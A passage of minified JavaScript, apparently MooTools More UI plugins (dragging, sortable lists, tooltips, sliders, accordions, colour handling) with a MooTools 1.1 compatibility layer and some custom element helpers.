pos:{}};this.value={start:{},now:{}};this.selection=Browser.Engine.trident?"selectstart":"mousedown";this.bound={start:this.start.bind(this),check:this.check.bind(this),drag:this.drag.bind(this),stop:this.stop.bind(this),cancel:this.cancel.bind(this),eventStop:$lambda(false)};this.attach()},attach:function(){this.handles.addEvent("mousedown",this.bound.start);return this},detach:function(){this.handles.removeEvent("mousedown",this.bound.start);return this},start:function(a){this.options.preventDefault&&
a.preventDefault();this.fireEvent("beforeStart",this.element);this.mouse.start=a.page;var b=this.options.limit;this.limit={x:[],y:[]};for(var c in this.options.modifiers)if(this.options.modifiers[c]){this.value.now[c]=this.options.style?this.element.getStyle(this.options.modifiers[c]).toInt():this.element[this.options.modifiers[c]];this.options.invert&&(this.value.now[c]=this.value.now[c]*-1);this.mouse.pos[c]=a.page[c]-this.value.now[c];if(b&&b[c])for(var d=2;d--;d)$chk(b[c][d])&&(this.limit[c][d]=
$lambda(b[c][d])())}if($type(this.options.grid)=="number")this.options.grid={x:this.options.grid,y:this.options.grid};this.document.addEvents({mousemove:this.bound.check,mouseup:this.bound.cancel});this.document.addEvent(this.selection,this.bound.eventStop)},check:function(a){this.options.preventDefault&&a.preventDefault();if(Math.round(Math.sqrt(Math.pow(a.page.x-this.mouse.start.x,2)+Math.pow(a.page.y-this.mouse.start.y,2)))>this.options.snap){this.cancel();this.document.addEvents({mousemove:this.bound.drag,
mouseup:this.bound.stop});this.fireEvent("start",this.element).fireEvent("snap",this.element)}},drag:function(a){this.options.preventDefault&&a.preventDefault();this.mouse.now=a.page;for(var b in this.options.modifiers)if(this.options.modifiers[b]){this.value.now[b]=this.mouse.now[b]-this.mouse.pos[b];this.options.invert&&(this.value.now[b]=this.value.now[b]*-1);this.options.limit&&this.limit[b]&&($chk(this.limit[b][1])&&this.value.now[b]>this.limit[b][1]?this.value.now[b]=this.limit[b][1]:$chk(this.limit[b][0])&&
this.value.now[b]<this.limit[b][0]&&(this.value.now[b]=this.limit[b][0]));this.options.grid[b]&&(this.value.now[b]=this.value.now[b]-this.value.now[b]%this.options.grid[b]);this.options.style?this.element.setStyle(this.options.modifiers[b],this.value.now[b]+this.options.unit):this.element[this.options.modifiers[b]]=this.value.now[b]}this.fireEvent("drag",this.element)},cancel:function(a){this.document.removeEvent("mousemove",this.bound.check);this.document.removeEvent("mouseup",this.bound.cancel);
if(a){this.document.removeEvent(this.selection,this.bound.eventStop);this.fireEvent("cancel",this.element)}},stop:function(a){this.document.removeEvent(this.selection,this.bound.eventStop);this.document.removeEvent("mousemove",this.bound.drag);this.document.removeEvent("mouseup",this.bound.stop);a&&this.fireEvent("complete",this.element)}});Element.implement({makeResizable:function(a){return new Drag(this,$merge({modifiers:{x:"width",y:"height"}},a))}});
Drag.Move=new Class({Extends:Drag,options:{droppables:[],container:!1},initialize:function(a,b){this.parent(a,b);this.droppables=$$(this.options.droppables);if((this.container=$(this.options.container))&&$type(this.container)!="element")this.container=$(this.container.getDocument().body);var a=this.element,c=a.getStyle("position"),c=c!="static"?c:"absolute";(a.getStyle("left")=="auto"||a.getStyle("top")=="auto")&&a.position(a.getPosition(a.offsetParent));a.setStyle("position",c);this.addEvent("start",
function(){this.checkDroppables()},true)},start:function(a){if(this.container){var b=this.element,c=this.container,d=c.getCoordinates(b.offsetParent),e={},f={};["top","right","bottom","left"].each(function(a){e[a]=c.getStyle("padding-"+a).toInt();f[a]=b.getStyle("margin-"+a).toInt()},this);this.options.limit={x:[d.left+e.left,d.right-e.right-(b.offsetWidth+f.left+f.right)],y:[d.top+e.top,d.bottom-e.bottom-(b.offsetHeight+f.top+f.bottom)]}}this.parent(a)},checkAgainst:function(a){var a=a.getCoordinates(),
b=this.mouse.now;return b.x>a.left&&b.x<a.right&&b.y<a.bottom&&b.y>a.top},checkDroppables:function(){var a=this.droppables.filter(this.checkAgainst,this).getLast();if(this.overed!=a){this.overed&&this.fireEvent("leave",[this.element,this.overed]);if(a){this.overed=a;this.fireEvent("enter",[this.element,a])}else this.overed=null}},drag:function(a){this.parent(a);this.droppables.length&&this.checkDroppables()},stop:function(a){this.checkDroppables();this.fireEvent("drop",[this.element,this.overed]);
this.overed=null;return this.parent(a)}});Element.implement({makeDraggable:function(a){return new Drag.Move(this,a)}});Hash.Cookie=new Class({Extends:Cookie,options:{autoSave:!0},initialize:function(a,b){this.parent(a,b);this.load()},save:function(){var a=JSON.encode(this.hash);if(!a||a.length>4096)return false;a=="{}"?this.dispose():this.write(a);return true},load:function(){this.hash=new Hash(JSON.decode(this.read(),true));return this}});
Hash.Cookie.implement(function(){var a={};Hash.each(Hash.prototype,function(b,c){a[c]=function(){var a=b.apply(this.hash,arguments);this.options.autoSave&&this.save();return a}});return a}());
var Color=new Native({initialize:function(a,b){if(arguments.length>=3){b="rgb";a=Array.slice(arguments,0,3)}else typeof a=="string"&&(a=a.match(/rgb/)?a.rgbToHex().hexToRgb(true):a.match(/hsb/)?a.hsbToRgb():a.hexToRgb(true));switch(b||"rgb"){case "hsb":var c=a,a=a.hsbToRgb();a.hsb=c;break;case "hex":a=a.hexToRgb(true)}a.rgb=a.slice(0,3);a.hsb=a.hsb||a.rgbToHsb();a.hex=a.rgbToHex();return $extend(a,this)}});
Color.implement({mix:function(){var a=Array.slice(arguments),b=$type(a.getLast())=="number"?a.pop():50,c=this.slice();a.each(function(a){for(var a=new Color(a),e=0;e<3;e++)c[e]=Math.round(c[e]/100*(100-b)+a[e]/100*b)});return new Color(c,"rgb")},invert:function(){return new Color(this.map(function(a){return 255-a}))},setHue:function(a){return new Color([a,this.hsb[1],this.hsb[2]],"hsb")},setSaturation:function(a){return new Color([this.hsb[0],a,this.hsb[2]],"hsb")},setBrightness:function(a){return new Color([this.hsb[0],
this.hsb[1],a],"hsb")}});function $RGB(a,b,c){return new Color([a,b,c],"rgb")}function $HSB(a,b,c){return new Color([a,b,c],"hsb")}function $HEX(a){return new Color(a,"hex")}
Array.implement({rgbToHsb:function(){var a=this[0],b=this[1],c=this[2],d,e,f=Math.max(a,b,c);d=Math.min(a,b,c);var g=f-d;e=f/255;d=f!=0?g/f:0;if(d==0)a=0;else{var h=(f-a)/g,j=(f-b)/g,c=(f-c)/g,a=(a==f?c-j:b==f?2+h-c:4+j-h)/6;a<0&&a++}return[Math.round(a*360),Math.round(d*100),Math.round(e*100)]},hsbToRgb:function(){var a=Math.round(this[2]/100*255);if(this[1]==0)return[a,a,a];var b=this[0]%360,c=b%60,d=Math.round(this[2]*(100-this[1])/1E4*255),e=Math.round(this[2]*(6E3-this[1]*c)/6E5*255),c=Math.round(this[2]*
(6E3-this[1]*(60-c))/6E5*255);switch(Math.floor(b/60)){case 0:return[a,c,d];case 1:return[e,a,d];case 2:return[d,a,c];case 3:return[d,e,a];case 4:return[c,d,a];case 5:return[a,d,e]}return false}});String.implement({rgbToHsb:function(){return this.match(/\d{1,3}/g)?hsb.rgbToHsb():null},hsbToRgb:function(){var a=this.match(/\d{1,3}/g);return a?a.hsbToRgb():null}});
var Group=new Class({initialize:function(){this.instances=Array.flatten(arguments);this.events={};this.checker={}},addEvent:function(a,b){this.checker[a]=this.checker[a]||{};this.events[a]=this.events[a]||[];if(this.events[a].contains(b))return false;this.events[a].push(b);this.instances.each(function(b,d){b.addEvent(a,this.check.bind(this,[a,b,d]))},this);return this},check:function(a,b,c){this.checker[a][c]=true;if(this.instances.every(function(b,c){return this.checker[a][c]||false},this)){this.checker[a]=
{};this.events[a].each(function(a){a.call(this,this.instances,b)},this)}}}),Asset=new Hash({javascript:function(a,b){var b=$extend({onload:$empty,document:document,check:$lambda(true)},b),c=new Element("script",{src:a,type:"text/javascript"}),d=b.onload.bind(c),e=b.check,f=b.document;delete b.onload;delete b.check;delete b.document;c.addEvents({load:d,readystatechange:function(){["loaded","complete"].contains(this.readyState)&&d()}}).setProperties(b);if(Browser.Engine.webkit419)var g=function(){if($try(e)){$clear(g);
d()}}.periodical(50);return c.inject(f.head)},css:function(a,b){return(new Element("link",$merge({rel:"stylesheet",media:"screen",type:"text/css",href:a},b))).inject(document.head)},image:function(a,b){var b=$merge({onload:$empty,onabort:$empty,onerror:$empty},b),c=new Image,d=$(c)||new Element("img");["load","abort","error"].each(function(a){var f="on"+a,g=b[f];delete b[f];c[f]=function(){if(c){if(!d.parentNode){d.width=c.width;d.height=c.height}c=c.onload=c.onabort=c.onerror=null;g.delay(1,d,d);
d.fireEvent(a,d,1)}}});c.src=d.src=a;c&&c.complete&&c.onload.delay(1);return d.setProperties(b)},images:function(a,b){b=$merge({onComplete:$empty,onProgress:$empty},b);a.push||(a=[a]);var c=[],d=0;a.each(function(e){var f=new Asset.image(e,{onload:function(){b.onProgress.call(this,d,a.indexOf(e));d++;if(d==a.length)b.onComplete()}});c.push(f)});return new Elements(c)}}),Sortables=new Class({Implements:[Events,Options],options:{snap:4,opacity:1,clone:!1,revert:!1,handle:!1,constrain:!1},initialize:function(a,
b){this.setOptions(b);this.elements=[];this.lists=[];this.idle=true;this.addLists($$($(a)||a));if(!this.options.clone)this.options.revert=false;if(this.options.revert)this.effect=new Fx.Morph(null,$merge({duration:250,link:"cancel"},this.options.revert))},attach:function(){this.addLists(this.lists);return this},detach:function(){this.lists=this.removeLists(this.lists);return this},addItems:function(){Array.flatten(arguments).each(function(a){this.elements.push(a);var b=a.retrieve("sortables:start",
this.start.bindWithEvent(this,a));(this.options.handle?a.getElement(this.options.handle)||a:a).addEvent("mousedown",b)},this);return this},addLists:function(){Array.flatten(arguments).each(function(a){this.lists.push(a);this.addItems(a.getChildren())},this);return this},removeItems:function(){var a=[];Array.flatten(arguments).each(function(b){a.push(b);this.elements.erase(b);var c=b.retrieve("sortables:start");(this.options.handle?b.getElement(this.options.handle)||b:b).removeEvent("mousedown",c)},
this);return $$(a)},removeLists:function(){var a=[];Array.flatten(arguments).each(function(b){a.push(b);this.lists.erase(b);this.removeItems(b.getChildren())},this);return $$(a)},getClone:function(a,b){return!this.options.clone?(new Element("div")).inject(document.body):$type(this.options.clone)=="function"?this.options.clone.call(this,a,b,this.list):b.clone(true).setStyles({margin:"0px",position:"absolute",visibility:"hidden",width:b.getStyle("width")}).inject(this.list).position(b.getPosition(b.getOffsetParent()))},
getDroppables:function(){var a=this.list.getChildren();this.options.constrain||(a=this.lists.concat(a).erase(this.list));return a.erase(this.clone).erase(this.element)},insert:function(a,b){var c="inside";if(this.lists.contains(b)){this.list=b;this.drag.droppables=this.getDroppables()}else c=this.element.getAllPrevious().contains(b)?"before":"after";this.element.inject(b,c);this.fireEvent("sort",[this.element,this.clone])},start:function(a,b){if(this.idle){this.idle=false;this.element=b;this.opacity=
b.get("opacity");this.list=b.getParent();this.clone=this.getClone(a,b);this.drag=new Drag.Move(this.clone,{snap:this.options.snap,container:this.options.constrain&&this.element.getParent(),droppables:this.getDroppables(),onSnap:function(){a.stop();this.clone.setStyle("visibility","visible");this.element.set("opacity",this.options.opacity||0);this.fireEvent("start",[this.element,this.clone])}.bind(this),onEnter:this.insert.bind(this),onCancel:this.reset.bind(this),onComplete:this.end.bind(this)});
this.clone.inject(this.element,"before");this.drag.start(a)}},end:function(){this.drag.detach();this.element.set("opacity",this.opacity);if(this.effect){var a=this.element.getStyles("width","height"),b=this.clone.computePosition(this.element.getPosition(this.clone.offsetParent));this.effect.element=this.clone;this.effect.start({top:b.top,left:b.left,width:a.width,height:a.height,opacity:0.25}).chain(this.reset.bind(this))}else this.reset()},reset:function(){this.idle=true;this.clone.destroy();this.fireEvent("complete",
this.element)},serialize:function(){var a=Array.link(arguments,{modifier:Function.type,index:$defined}),b=this.lists.map(function(b){return b.getChildren().map(a.modifier||function(a){return a.get("id")},this)},this),c=a.index;this.lists.length==1&&(c=0);return $chk(c)&&c>=0&&c<this.lists.length?b[c]:b}}),Tips=new Class({Implements:[Events,Options],options:{onShow:function(a){a.setStyle("visibility","visible")},onHide:function(a){a.setStyle("visibility","hidden")},showDelay:100,hideDelay:100,className:null,
offsets:{x:16,y:16},fixed:!1},initialize:function(){var a=Array.link(arguments,{options:Object.type,elements:$defined});this.setOptions(a.options||null);this.tip=(new Element("div")).inject(document.body);this.options.className&&this.tip.addClass(this.options.className);(new Element("div",{"class":"tip-top"})).inject(this.tip);this.container=(new Element("div",{"class":"tip"})).inject(this.tip);(new Element("div",{"class":"tip-bottom"})).inject(this.tip);this.tip.setStyles({position:"absolute",top:0,
left:0,visibility:"hidden"});a.elements&&this.attach(a.elements)},attach:function(a){$$(a).each(function(a){a.retrieve("tip:title",a.get("title"));a.retrieve("tip:text",a.get("rel")||a.get("href"));var c=a.retrieve("tip:enter",this.elementEnter.bindWithEvent(this,a)),d=a.retrieve("tip:leave",this.elementLeave.bindWithEvent(this,a));a.addEvents({mouseenter:c,mouseleave:d});if(!this.options.fixed){c=a.retrieve("tip:move",this.elementMove.bindWithEvent(this,a));a.addEvent("mousemove",c)}a.store("tip:native",
a.get("title"));a.erase("title")},this);return this},detach:function(a){$$(a).each(function(a){a.removeEvent("mouseenter",a.retrieve("tip:enter")||$empty);a.removeEvent("mouseleave",a.retrieve("tip:leave")||$empty);a.removeEvent("mousemove",a.retrieve("tip:move")||$empty);a.eliminate("tip:enter").eliminate("tip:leave").eliminate("tip:move");var c=a.retrieve("tip:native");c&&a.set("title",c)});return this},elementEnter:function(a,b){$A(this.container.childNodes).each(Element.dispose);var c=b.retrieve("tip:title");
if(c){this.titleElement=(new Element("div",{"class":"tip-title"})).inject(this.container);this.fill(this.titleElement,c)}if(c=b.retrieve("tip:text")){this.textElement=(new Element("div",{"class":"tip-text"})).inject(this.container);this.fill(this.textElement,c)}this.timer=$clear(this.timer);this.timer=this.show.delay(this.options.showDelay,this);this.position(!this.options.fixed?a:{page:b.getPosition()})},elementLeave:function(){$clear(this.timer);this.timer=this.hide.delay(this.options.hideDelay,
this)},elementMove:function(a){this.position(a)},position:function(a){var b=window.getSize(),c=window.getScroll(),d={x:this.tip.offsetWidth,y:this.tip.offsetHeight},e={x:"left",y:"top"},f;for(f in e){var g=a.page[f]+this.options.offsets[f];g+d[f]-c[f]>b[f]&&(g=a.page[f]-this.options.offsets[f]-d[f]);this.tip.setStyle(e[f],g)}},fill:function(a,b){typeof b=="string"?a.set("html",b):a.adopt(b)},show:function(){this.fireEvent("show",this.tip)},hide:function(){this.fireEvent("hide",this.tip)}}),SmoothScroll=
new Class({Extends:Fx.Scroll,initialize:function(a,b){var b=b||document,c=b.getDocument(),d=b.getWindow();this.parent(c,a);this.links=this.options.links?$$(this.options.links):$$(c.links);var e=d.location.href.match(/^[^#]*/)[0]+"#";this.links.each(function(a){if(a.href.indexOf(e)==0){var b=a.href.substr(e.length);b&&$(b)&&this.useLink(a,b)}},this);Browser.Engine.webkit419||this.addEvent("complete",function(){d.location.hash=this.anchor},true)},useLink:function(a,b){a.addEvent("click",function(a){this.anchor=
b;this.toElement(b);a.stop()}.bind(this))}}),Slider=new Class({Implements:[Events,Options],options:{onTick:function(a){this.options.snap&&(a=this.toPosition(this.step));this.knob.setStyle(this.property,a)},snap:!1,offset:0,range:!1,wheel:!1,steps:100,mode:"horizontal"},initialize:function(a,b,c){this.setOptions(c);this.element=$(a);this.knob=$(b);this.previousChange=this.previousEnd=this.step=-1;this.element.addEvent("mousedown",this.clickedElement.bind(this));this.options.wheel&&this.element.addEvent("mousewheel",
this.scrolledElement.bindWithEvent(this));var d,a={},b={x:false,y:false};switch(this.options.mode){case "vertical":this.axis="y";this.property="top";d="offsetHeight";break;case "horizontal":this.axis="x";this.property="left";d="offsetWidth"}this.half=this.knob[d]/2;this.full=this.element[d]-this.knob[d]+this.options.offset*2;this.min=$chk(this.options.range[0])?this.options.range[0]:0;this.max=$chk(this.options.range[1])?this.options.range[1]:this.options.steps;this.range=this.max-this.min;this.steps=
this.options.steps||this.full;this.stepSize=Math.abs(this.range)/this.steps;this.stepWidth=this.stepSize*this.full/Math.abs(this.range);this.knob.setStyle("position","relative").setStyle(this.property,-this.options.offset);b[this.axis]=this.property;a[this.axis]=[-this.options.offset,this.full-this.options.offset];this.drag=new Drag(this.knob,{snap:0,limit:a,modifiers:b,onDrag:this.draggedKnob.bind(this),onStart:this.draggedKnob.bind(this),onComplete:function(){this.draggedKnob();this.end()}.bind(this)});
if(this.options.snap){this.drag.options.grid=Math.ceil(this.stepWidth);this.drag.options.limit[this.axis][1]=this.full}},set:function(a){if(!(this.range>0^a<this.min))a=this.min;if(!(this.range>0^a>this.max))a=this.max;this.step=Math.round(a);this.checkStep();this.end();this.fireEvent("tick",this.toPosition(this.step));return this},clickedElement:function(a){var b=this.range<0?-1:1,a=a.page[this.axis]-this.element.getPosition()[this.axis]-this.half,a=a.limit(-this.options.offset,this.full-this.options.offset);
this.step=Math.round(this.min+b*this.toStep(a));this.checkStep();this.end();this.fireEvent("tick",a)},scrolledElement:function(a){this.set((this.options.mode=="horizontal"?a.wheel<0:a.wheel>0)?this.step-this.stepSize:this.step+this.stepSize);a.stop()},draggedKnob:function(){var a=this.range<0?-1:1,b=this.drag.value.now[this.axis],b=b.limit(-this.options.offset,this.full-this.options.offset);this.step=Math.round(this.min+a*this.toStep(b));this.checkStep()},checkStep:function(){if(this.previousChange!=
this.step){this.previousChange=this.step;this.fireEvent("change",this.step)}},end:function(){if(this.previousEnd!==this.step){this.previousEnd=this.step;this.fireEvent("complete",this.step+"")}},toStep:function(a){a=(a+this.options.offset)*this.stepSize/this.full*this.steps;return this.options.steps?Math.round(a-a%this.stepSize):a},toPosition:function(a){return this.full*Math.abs(this.min-a)/(this.steps*this.stepSize)-this.options.offset}}),Scroller=new Class({Implements:[Events,Options],options:{area:20,
velocity:1,onChange:function(a,b){this.element.scrollTo(a,b)}},initialize:function(a,b){this.setOptions(b);this.element=$(a);this.listener=$type(this.element)!="element"?$(this.element.getDocument().body):this.element;this.timer=null;this.coord=this.getCoords.bind(this)},start:function(){this.listener.addEvent("mousemove",this.coord)},stop:function(){this.listener.removeEvent("mousemove",this.coord);this.timer=$clear(this.timer)},getCoords:function(a){this.page=this.listener.get("tag")=="body"?a.client:
a.page;if(!this.timer)this.timer=this.scroll.periodical(50,this)},scroll:function(){var a=this.element.getSize(),b=this.element.getScroll(),c=this.element.getPosition(),d={x:0,y:0},e;for(e in this.page)this.page[e]<this.options.area+c[e]&&b[e]!=0?d[e]=(this.page[e]-this.options.area-c[e])*this.options.velocity:this.page[e]+this.options.area>a[e]+c[e]&&a[e]+a[e]!=b[e]&&(d[e]=(this.page[e]-a[e]+this.options.area-c[e])*this.options.velocity);(d.y||d.x)&&this.fireEvent("change",[b.x+d.x,b.y+d.y])}}),
Accordion=new Class({Extends:Fx.Elements,options:{display:0,show:!1,height:!0,width:!1,opacity:!0,fixedHeight:!1,fixedWidth:!1,wait:!1,alwaysHide:!1},initialize:function(){var a=Array.link(arguments,{container:Element.type,options:Object.type,togglers:$defined,elements:$defined});this.parent(a.elements,a.options);this.togglers=$$(a.togglers);this.container=$(a.container);this.previous=-1;if(this.options.alwaysHide)this.options.wait=true;if($chk(this.options.show)){this.options.display=false;this.previous=
this.options.show}if(this.options.start){this.options.display=false;this.options.show=false}this.effects={};if(this.options.opacity)this.effects.opacity="fullOpacity";if(this.options.width)this.effects.width=this.options.fixedWidth?"fullWidth":"offsetWidth";if(this.options.height)this.effects.height=this.options.fixedHeight?"fullHeight":"scrollHeight";for(var a=0,b=this.togglers.length;a<b;a++)this.addSection(this.togglers[a],this.elements[a]);this.elements.each(function(a,b){if(this.options.show===
b)this.fireEvent("active",[this.togglers[b],a]);else for(var e in this.effects)a.setStyle(e,0)},this);$chk(this.options.display)&&this.display(this.options.display)},addSection:function(a,b,c){var a=$(a),b=$(b),d=this.togglers.contains(a),e=this.togglers.length;this.togglers.include(a);this.elements.include(b);if(e&&(!d||c)){c=$pick(c,e-1);a.inject(this.togglers[c],"before");b.inject(a,"after")}else if(this.container&&!d){a.inject(this.container);b.inject(this.container)}c=this.togglers.indexOf(a);
a.addEvent("click",this.display.bind(this,c));this.options.height&&b.setStyles({"padding-top":0,"border-top":"none","padding-bottom":0,"border-bottom":"none"});this.options.width&&b.setStyles({"padding-left":0,"border-left":"none","padding-right":0,"border-right":"none"});b.fullOpacity=1;if(this.options.fixedWidth)b.fullWidth=this.options.fixedWidth;if(this.options.fixedHeight)b.fullHeight=this.options.fixedHeight;b.setStyle("overflow","hidden");if(!d)for(var f in this.effects)b.setStyle(f,0);return this},
display:function(a){a=$type(a)=="element"?this.elements.indexOf(a):a;if(this.timer&&this.options.wait||a===this.previous&&!this.options.alwaysHide)return this;this.previous=a;var b={};this.elements.each(function(c,d){b[d]={};var e=d!=a||this.options.alwaysHide&&c.offsetHeight>0;this.fireEvent(e?"background":"active",[this.togglers[d],c]);for(var f in this.effects)b[d][f]=e?0:c[this.effects[f]]},this);return this.start(b)}});
Window.implement({ie:Browser.Engine.trident,ie6:Browser.Engine.trident4,ie7:Browser.Engine.trident5,gecko:Browser.Engine.gecko,webkit:Browser.Engine.webkit,webkit419:Browser.Engine.webkit419,webkit420:Browser.Engine.webkit420,opera:Browser.Engine.presto,xpath:Browser.Features.xpath});Object.toQueryString=function(a){return Hash.toQueryString(new Hash(a))};Class.empty=$empty;Window.implement({$E:function(a,b){return($(b)||document).getElement(a)},$ES:function(a,b){return($(b)||document).getElements(a)}});
Element.implement({setHTML:function(){return this.set("html",Array.flatten($A(arguments)).join("\n"))},setText:function(a){return this.set("text",a)},getText:function(){return this.get("text")},getHTML:function(){return this.get("html")},setOpacity:function(a){return this.set("opacity",a,false)},setStyles:function(a){switch($type(a)){case "object":for(var b in a)this.setStyle(b,a[b]);break;case "string":this.style.cssText=a}return this},getTag:function(){return this.tagName.toLowerCase()},replaceWith:function(a){var a=
$(a,true),b=$(this);this.parentNode.replaceChild(a,b);return a},getValue:function(){switch(this.getTag()){case "select":var a=[];i=0;for(L=this.options.length;i<L;i++)this.options[i].selected&&a.push($pick(this.options[i].value,this.options[i].text));return this.multiple?a:a[0];case "input":if((!this.checked||!["checkbox","radio"].contains(this.type))&&!["hidden","text","password"].contains(this.type))break;case "textarea":return this.value}return false},getFormElements:function(){return $$(this.getElementsByTagName("input"),
this.getElementsByTagName("select"),this.getElementsByTagName("textarea"))||[]},remove:function(){return this.dispose()},toQueryString:function(){var a=[];this.getElements("input, select, textarea",true).each(function(b){if(b.name&&!b.disabled&&(b.type!="file"||b.value.trim())){var c=b.tagName.toLowerCase()=="select"?Element.getSelected(b).map(function(a){return a.value}):(b.type=="radio"||b.type=="checkbox")&&!b.checked?null:b.value;$splat(c).each(function(c){typeof c!="undefined"&&a.push(b.name+
"="+encodeURIComponent(c))})}});return a.join("&")}});var Json={toString:function(a){return JSON.encode(a)||""},evaluate:function(a,b){return JSON.decode(a,b)||{}}};Json.Remote=new Class({Extends:Request.JSON,initialize:function(a,b){this.parent($extend(b,{url:a}))}});Cookie.set=Cookie.write;Cookie.get=Cookie.read;Cookie.remove=Cookie.dispose;
var XHR=new Class({Extends:Request,send:function(a,b){var c=$type(b);if(c=="string"||c=="element")b={data:b};b=$extend({url:a},b);return this.parent(b)}}),Ajax=new Class({Extends:XHR,options:{data:null,update:!1,onComplete:Class.empty,evalScripts:!0,evalResponse:!1},initialize:function(a,b){this.parent(b);this.url=a;this.transport=this.xhr;return this},processHTML:function(a){var b=a.match(/<body[^>]*>([\s\S]*?)<\/body>/i);return a=b?b[1]:a},success:function(a){var b=this.options,c=this.response;
c.html=a.stripScripts(function(a){c.javascript=a});c.html=this.processHTML(c.html);b.update&&$(b.update).empty().setHTML(c.html);b.evalScripts&&$exec(c.javascript);this.onSuccess(c.html,null,null,c.javascript)},onFailure:function(){this.fireEvent("failure",this.xhr)},request:function(a){return this.send(this.url,a)}});
Element.implement({send:function(a){var b=$type(a),c=this.get("send");b=="object"?(new Ajax(this.action||a.url,a)).request(this):c.send({data:this,url:a||c.options.url});return this},toQueryString:function(){var a=[];this.getElements("input, select, textarea").each(function(b){if(b.name&&!b.disabled&&!(b.type=="file"&&b.value.trim()=="")){var c=b.tagName.toLowerCase()=="select"?Element.getSelected(b).map(function(a){return a.value}):(b.type=="radio"||b.type=="checkbox")&&!b.checked?null:b.value;$splat(c).each(function(c){a.push(b.name+
"="+encodeURIComponent(c))})}});return a.join("&")}});Fx.implement({stop:function(){return this.cancel()}});Fx.Style=new Class({Extends:Fx.Tween,initialize:function(a,b,c){this._property=b;this.parent(a,c)},set:function(a){return this.parent(this._property,a)},start:function(a,b){return this.parent(this._property,a,b)}});Fx.Styles=new Class({Extends:Fx.Morph});Fx.Scroll.implement({scrollTo:function(a,b,c){return c?this.start(a,b):this.set(a,b)}});
Element.implement({effect:function(a,b){return new Fx.Style(this,a,b)},effects:function(a){return new Fx.Styles(this,a)}});var Abstract=function(a){a=a||{};a.extend=$extend;return a};
(function(){Element.implement({getSize:function(){return/^(?:body|html)$/i.test(this.tagName)?this.getWindow().getSize():{x:this.offsetWidth,y:this.offsetHeight,size:{x:this.offsetWidth,y:this.offsetHeight},scroll:{x:this.scrollLeft,y:this.scrollTop},scrollSize:{x:this.scrollWidth,y:this.scrollHeight}}}});Native.implement([Document,Window],{getSize:function(){var a=this.getWindow(),b;b=this.getDocument();b=!b.compatMode||b.compatMode=="CSS1Compat"?b.html:b.body;return Browser.Engine.presto||Browser.Engine.webkit?
{x:a.innerWidth,y:a.innerHeight,size:{x:a.innerWidth,y:a.innerHeight},scroll:{x:a.pageXOffset,y:a.pageYOffset},scrollSize:{x:Math.max(b.scrollWidth,a.innerWidth),y:Math.max(b.scrollHeight,a.innerHeight)}}:{x:b.clientWidth,y:b.clientHeight,size:{x:b.clientWidth,y:b.clientHeight},scroll:{x:a.pageXOffset||b.scrollLeft,y:a.pageYOffset||b.scrollTop},scrollSize:{x:Math.max(b.scrollWidth,a.innerWidth),y:Math.max(b.scrollHeight,a.innerHeight)}}}})})();Array.implement({copy:function(){return $A(this)}});
Array.alias("erase","remove");Hash.alias("erase","remove");Hash.alias("getKeys","keys");Hash.alias("getValues","values");Hash.alias("has","hasKey");Hash.implement({merge:function(){return $merge.apply(null,[this].include(arguments))}});Drag.implement({options:{snap:0,unit:"px",grid:!1,style:!0,limit:!1,handle:!1,invert:!1,preventDefault:!0,modifiers:{x:"left",y:"top"}}});Drag.Base=Drag;[Element,Number,String].each(function(a){a.extend=a.implement});
Function.implement({bindAsEventListener:function(a,b){return this.create({bind:a,event:true,arguments:b})}});function $each(a,b,c){var d=$type(a);(d=="arguments"||d=="collection"||d=="array"||d=="element"?Array:Hash).each(a,b,c)}
Element.extend({amongTo:function(a,b){var c=this.getSize(),d=a.getSize(),e={width:2,height:2};b&&(e=$merge(e,b));this.setStyles({position:"absolute",opacity:1,visibility:"visible",display:""});c={top:Math.abs((d.size.y/e.height).toInt()-(c.size.y/e.height).toInt()+a.getPosition().y+d.scroll.y),left:Math.abs((d.size.x/e.width).toInt()-(c.size.x/e.width).toInt()+a.getPosition().x+d.scroll.x)};e.Fx?(new Fx.Styles(this)).start(c):this.setStyles(c);return this},zoomImg:function(a,b,c){if(this.getTag()==
"img"&&this.width){var d={width:this.width,height:this.height};if(d.width>a){var a=d.width-a,a=d.width-a,e=(a/d.width).toFloat(),f=(d.height*e).toInt();$extend(d,{width:a,height:f})}if(d.height>b){a=d.height-b;f=d.height-a;e=(f/d.height).toFloat();a=(d.width*e).toInt();$extend(d,{width:a,height:f})}return!c?this.set(d):d}},getPadding:function(){return{x:this.getStyle("padding-left").toInt()||0+this.getStyle("padding-right").toInt()||0,y:this.getStyle("padding-top").toInt()||0+this.getStyle("padding-bottom").toInt()||
0}},getMargin:function(){return{x:this.getStyle("margin-left").toInt()||0+this.getStyle("margin-right").toInt()||0,y:this.getStyle("margin-top").toInt()||0+this.getStyle("margin-bottom").toInt()||0}},getBorderWidth:function(){return{left:this.getStyle("border-left-width").toInt()||0,right:this.getStyle("border-right-width").toInt()||0,top:this.getStyle("border-top-width").toInt()||0,bottom:this.getStyle("border-bottom-width").toInt()||0,x:this.getStyle("border-left-width").toInt()||0+this.getStyle("border-right-width").toInt()||
0,y:this.getStyle("border-top-width").toInt()||0+this.getStyle("border-bottom-width").toInt()||0}},getTrueWidth:function(){return this.getSize().size.x-(this.getMargin().x+this.getPadding().x+this.getBorderWidth().left+this.getBorderWidth().right)},getTrueHeight:function(){return this.getSize().size.y-(this.getMargin().y+this.getPadding().y+this.getBorderWidth().top+this.getBorderWidth().bottom)},getCis:function(){return this.getCoordinates()},bindValidator:function(a){var a=a||"x-input",b=true,c=
[],d=this;elements=d.getElements("."+a);a!="_x_ipt"&&elements.combine(d.getElements("._x_ipt"));if(!elements||!elements.length)return b;elements.each(function(a,e){a.get("emptyText")&&Element.emptyText(a);if(!validator.test(d,a)){c.push(e);b=false}});if(!b){a=elements[c[0]];try{a&&(a.getStyle("display")!="none"&&a.getStyle("visibility")!="hidden")&&a.focus()}catch(e){}}return b},show:function(){this.fireEvent("onshow",this);return $chk(this)?this.setStyle("display",""):this},hide:function(){this.fireEvent("onhide",
this);return $chk(this)?this.setStyle("display","none"):this},isDisplay:function(){return this.getStyle("display")=="none"||this.offsetWidth+this.offsetHeight==0?false:true},toggleDisplay:function(){return $chk(this)&&this.getStyle("display")=="none"?this.setStyle("display",""):this.setStyle("display","none")}});String.extend({format:function(){if(arguments.length==0)return this;var a=arguments;return this.replace(/{(\d+)?}/g,function(b,c){return a[c.toInt()]||""})}});
void function(){broswerStore=null;withBroswerStore=function(a){if(broswerStore)return a(broswerStore);window.addEvent("domready",function(){(broswerStore=new BrowserStore)?a(broswerStore):window.addEvent("load",function(){a(broswerStore=new BrowserStore)})})}}();
